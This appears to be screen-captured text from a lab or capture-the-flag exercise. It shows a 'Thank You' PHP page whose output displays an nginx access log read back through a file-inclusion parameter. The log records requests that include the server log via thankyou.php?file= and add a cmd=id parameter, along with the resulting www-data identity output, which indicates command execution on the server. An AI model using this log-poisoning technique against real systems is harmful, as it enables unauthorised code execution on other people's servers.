 Thank You
Thank you for taking the time to contact us.
10.0.2.4 - - [20/Jun/2019:18:25:21 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun
/2019:18:25:21 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://10.0.2.12/" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - -
[20/Jun/2019:18:25:22 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun
/2019:18:25:34 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 570 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0"
10.0.2.4 - - [20/Jun/2019:18:25:48 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 613 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:25:57 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&cmd=id HTTP/1.1" 200 623 "-" "Mozilla/5.0
(X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:03 +1000] "GET /testing-out-1 HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux
i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:04 +1000] "GET /testing-out-2 HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux i686;
rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:05 +1000] "GET /testing-out-3 HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:11 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&cmd=id HTTP/1.1" 200 680 "-" "Mozilla/5.0
(X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:20 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200
692 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:27:31 +1000] "GET /uid=33(www-data) gid=33(www-data)
groups=33(www-data) HTTP/1.1" 408 0 "-" "-" 10.0.2.4 - - [20/Jun/2019:18:27:33 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 719 "-"
"Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:27:33 +1000] "GET /css/styles.css HTTP/1.1" 304 0 "http://10.0.2.12
/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:28:01 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 754 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun
/2019:18:28:01 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://10.0.2.12/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:29:19 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 788 "-" "Mozilla/5.0 (X11;
Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:29:19 +1000] "GET /css/styles.css HTTP/1.1" 304 0 "http://10.0.2.12/thankyou.php?file=
/var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0"